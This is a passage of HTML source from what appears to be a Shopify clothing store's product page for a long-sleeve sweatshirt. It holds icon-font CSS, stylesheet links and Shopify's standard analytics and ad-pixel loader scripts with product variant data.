        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//adeptt.com/cdn/shop/t/93/assets/base.css?v=76279458980208555051763135673" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//adeptt.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//adeptt.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//adeptt.com/cdn/shop/t/93/assets/component-predictive-search.css?v=76514217051199997821763135686"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54967369810,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54967369810,storefrontBaseUrl: "https://adeptt.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1112473936","configuration":"{\"pixel_id\":\"777788450924233\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"796492112","configuration":"{\"shopId\":\"54967369810\",\"pixelEndpoint\":\"https:\/\/wpx.svc.trueprofit.io\/api\/evt\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2f7a5ecd155c6e61d8f2070584ad3a1","type":"APP","apiClientId":2553263,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"708313424","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-381833342\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-381833342\\\/FA7CCLL0vI8YEP6gibYB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-381833342\\\/JUINCL7qoIUYEP6gibYB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-381833342\\\/i3d1CLXqoIUYEP6gibYB\\\",\\\"MC-1WF5LK27E5\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-381833342\\\/0qKRCK_0vI8YEP6gibYB\\\",\\\"MC-1WF5LK27E5\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-381833342\\\/IJ6NCK_qoIUYEP6gibYB\\\",\\\"MC-1WF5LK27E5\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-381833342\\\/iZ6KCMHqoIUYEP6gibYB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-381833342\\\/UWRTCLjqoIUYEP6gibYB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"65569104","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM v1.5"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ADEPTT.COM","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"adeptt-com.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/adeptt.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":117.99,"currencyCode":"USD"},"product":{"title":"Long sleeve sweatshirt top - ASANA","vendor":"ADEPTT.COM","id":"6935045800018","untranslatedTitle":"Long sleeve sweatshirt top - ASANA","url":"\/products\/long-sleeve-sweatshirt-top-asana","type":"HOODIES \u0026 SWEATSHIRTS"},"id":"40077819707474","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074"},"sku":null,"title":"Ivory \/ Snow White \/ XS","untranslatedTitle":"Ivory \/ Snow White \/ XS"},{"price":{"amount":117.99,"currencyCode":"USD"},"product":{"title":"Long sleeve sweatshirt top - ASANA","vendor":"ADEPTT.COM","id":"6935045800018","untranslatedTitle":"Long sleeve sweatshirt top - ASANA","url":"\/products\/long-sleeve-sweatshirt-top-asana","type":"HOODIES \u0026 SWEATSHIRTS"},"id":"40210192728146","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074"},"sku":null,"title":"Ivory \/ Snow White \/ S","untranslatedTitle":"Ivory \/ Snow White \/ S"},{"price":{"amount":117.99,"currencyCode":"USD"},"product":{"title":"Long sleeve sweatshirt top - ASANA","vendor":"ADEPTT.COM","id":"6935045800018","untranslatedTitle":"Long sleeve sweatshirt top - ASANA","url":"\/products\/long-sleeve-sweatshirt-top-asana","type":"HOODIES \u0026 SWEATSHIRTS"},"id":"40210192760914","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074"},"sku":null,"title":"Ivory \/ Snow White \/ M","untranslatedTitle":"Ivory \/ Snow White \/ M"},{"price":{"amount":117.99,"currencyCode":"USD"},"product":{"title":"Long sleeve sweatshirt top - ASANA","vendor":"ADEPTT.COM","id":"6935045800018","untranslatedTitle":"Long sleeve sweatshirt top - ASANA","url":"\/products\/long-sleeve-sweatshirt-top-asana","type":"HOODIES \u0026 SWEATSHIRTS"},"id":"40210192793682","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074"},"sku":null,"title":"Ivory \/ Snow White \/ L","untranslatedTitle":"Ivory \/ Snow White \/ L"},{"price":{"amount":117.99,"currencyCode":"USD"},"product":{"title":"Long sleeve sweatshirt top - ASANA","vendor":"ADEPTT.COM","id":"6935045800018","untranslatedTitle":"Long sleeve sweatshirt top - ASANA","url":"\/products\/long-sleeve-sweatshirt-top-asana","type":"HOODIES \u0026 SWEATSHIRTS"},"id":"40210192826450","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074"},"sku":null,"title":"Ivory \/ Snow White \/ XL","untranslatedTitle":"Ivory \/ Snow White \/ XL"},{"price":{"amount":117.99,"currencyCode":"USD"},"product":{"title":"Long sleeve sweatshirt top - ASANA","vendor":"ADEPTT.COM","id":"6935045800018","untranslatedTitle":"Long sleeve sweatshirt top - ASANA","url":"\/products\/long-sleeve-sweatshirt-top-asana","type":"HOODIES \u0026 SWEATSHIRTS"},"id":"40210192859218","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074"},"sku":null,"title":"Ivory \/ Snow White \/ XXL","untranslatedTitle":"Ivory \/ Snow White \/ XXL"},{"price":{"amount":117.99,"currencyCode":"USD"},"product":{"title":"Long sleeve sweatshirt top - ASANA","vendor":"ADEPTT.COM","id":"6935045800018","untranslatedTitle":"Long sleeve sweatshirt top - ASANA","url":"\/products\/long-sleeve-sweatshirt-top-asana","type":"HOODIES \u0026 SWEATSHIRTS"},"id":"40210192891986","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074"},"sku":null,"title":"Ivory \/ Snow White \/ 3XL","untranslatedTitle":"Ivory \/ Snow White \/ 3XL"},{"price":{"amount":117.99,"currencyCode":"USD"},"product":{"title":"Long sleeve sweatshirt top - ASANA","vendor":"ADEPTT.COM","id":"6935045800018","untranslatedTitle":"Long sleeve sweatshirt top - ASANA","url":"\/products\/long-sleeve-sweatshirt-top-asana","type":"HOODIES \u0026 SWEATSHIRTS"},"id":"40077819805778","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074"},"sku":null,"title":"Black \/ Black \/ XS","untranslatedTitle":"Black \/ Black \/ XS"},{"price":{"amount":117.99,"currencyCode":"USD"},"product":{"title":"Long sleeve sweatshirt top - ASANA","vendor":"ADEPTT.COM","id":"6935045800018","untranslatedTitle":"Long sleeve sweatshirt top - ASANA","url":"\/products\/long-sleeve-sweatshirt-top-asana","type":"HOODIES \u0026 SWEATSHIRTS"},"id":"40210193317970","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074"},"sku":null,"title":"Black \/ Black \/ S","untranslatedTitle":"Black \/ Black \/ S"},{"price":{"amount":117.99,"currencyCode":"USD"},"product":{"title":"Long sleeve sweatshirt top - ASANA","vendor":"ADEPTT.COM","id":"6935045800018","untranslatedTitle":"Long sleeve sweatshirt top - ASANA","url":"\/products\/long-sleeve-sweatshirt-top-asana","type":"HOODIES \u0026 SWEATSHIRTS"},"id":"40210193350738","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074"},"sku":null,"title":"Black \/ Black \/ M","untranslatedTitle":"Black \/ Black \/ M"},{"price":{"amount":117.99,"currencyCode":"USD"},"product":{"title":"Long sleeve sweatshirt top - ASANA","vendor":"ADEPTT.COM","id":"6935045800018","untranslatedTitle":"Long sleeve sweatshirt top - ASANA","url":"\/products\/long-sleeve-sweatshirt-top-asana","type":"HOODIES \u0026 SWEATSHIRTS"},"id":"40210193383506","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074"},"sku":null,"title":"Black \/ Black \/ L","untranslatedTitle":"Black \/ Black \/ L"},{"price":{"amount":117.99,"currencyCode":"USD"},"product":{"title":"Long sleeve sweatshirt top - ASANA","vendor":"ADEPTT.COM","id":"6935045800018","untranslatedTitle":"Long sleeve sweatshirt top - ASANA","url":"\/products\/long-sleeve-sweatshirt-top-asana","type":"HOODIES \u0026 SWEATSHIRTS"},"id":"40210193416274","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074"},"sku":null,"title":"Black \/ Black \/ XL","untranslatedTitle":"Black \/ Black \/ XL"},{"price":{"amount":117.99,"currencyCode":"USD"},"product":{"title":"Long sleeve sweatshirt top - ASANA","vendor":"ADEPTT.COM","id":"6935045800018","untranslatedTitle":"Long sleeve sweatshirt top - ASANA","url":"\/products\/long-sleeve-sweatshirt-top-asana","type":"HOODIES \u0026 SWEATSHIRTS"},"id":"40210193449042","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074"},"sku":null,"title":"Black \/ Black \/ XXL","untranslatedTitle":"Black \/ Black \/ XXL"},{"price":{"amount":117.99,"currencyCode":"USD"},"product":{"title":"Long sleeve sweatshirt top - ASANA","vendor":"ADEPTT.COM","id":"6935045800018","untranslatedTitle":"Long sleeve sweatshirt top - ASANA","url":"\/products\/long-sleeve-sweatshirt-top-asana","type":"HOODIES \u0026 SWEATSHIRTS"},"id":"40210193481810","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074"},"sku":null,"title":"Black \/ Black \/ 3XL","untranslatedTitle":"Black \/ Black \/ 3XL"}],"purchasingCompany":null},},"https://adeptt.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"54967369810","storefrontBaseUrl":"https:\/\/adeptt.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":117.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Long sleeve sweatshirt top - ASANA\",\"vendor\":\"ADEPTT.COM\",\"id\":\"6935045800018\",\"untranslatedTitle\":\"Long sleeve sweatshirt top - ASANA\",\"url\":\"\/products\/long-sleeve-sweatshirt-top-asana\",\"type\":\"HOODIES \u0026 SWEATSHIRTS\"},\"id\":\"40077819707474\",\"image\":{\"src\":\"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074\"},\"sku\":null,\"title\":\"Ivory \/ Snow White \/ XS\",\"untranslatedTitle\":\"Ivory \/ Snow White \/ XS\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6935045800018,"gid":"gid:\/\/shopify\/Product\/6935045800018","vendor":"ADEPTT.COM","type":"HOODIES \u0026 SWEATSHIRTS","handle":"long-sleeve-sweatshirt-top-asana","variants":[{"id":40077819707474,"price":11799,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ XS","public_title":"Ivory \/ Snow White \/ XS","sku":null},{"id":40210192728146,"price":11799,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ S","public_title":"Ivory \/ Snow White \/ S","sku":null},{"id":40210192760914,"price":11799,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ M","public_title":"Ivory \/ Snow White \/ M","sku":null},{"id":40210192793682,"price":11799,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ L","public_title":"Ivory \/ Snow White \/ L","sku":null},{"id":40210192826450,"price":11799,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ XL","public_title":"Ivory \/ Snow White \/ XL","sku":null},{"id":40210192859218,"price":11799,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ XXL","public_title":"Ivory \/ Snow White \/ XXL","sku":null},{"id":40210192891986,"price":11799,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ 3XL","public_title":"Ivory \/ Snow White \/ 3XL","sku":null},{"id":40077819805778,"price":11799,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ XS","public_title":"Black \/ Black \/ XS","sku":null},{"id":40210193317970,"price":11799,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ S","public_title":"Black \/ Black \/ S","sku":null},{"id":40210193350738,"price":11799,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ M","public_title":"Black \/ Black \/ M","sku":null},{"id":40210193383506,"price":11799,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ L","public_title":"Black \/ Black \/ L","sku":null},{"id":40210193416274,"price":11799,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ XL","public_title":"Black \/ Black \/ XL","sku":null},{"id":40210193449042,"price":11799,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ XXL","public_title":"Black \/ Black \/ XXL","sku":null},{"id":40210193481810,"price":11799,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ 3XL","public_title":"Black \/ Black \/ 3XL","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6935045800018,"requestId":"64acb333-fb2f-45f6-8761-3f3f96a09e3e-1769156933"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54967369810,
      theme_id: 179360301392,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//adeptt.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//adeptt.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//adeptt.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54967369810,"isMerchantRequest":null,"themeId":179360301392,"themeCityHash":"14107226026629439175","contentLanguage":"en","currency":"USD","eventMetadataId":"735bf32a-e334-4e26-8973-4350296f6fb4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

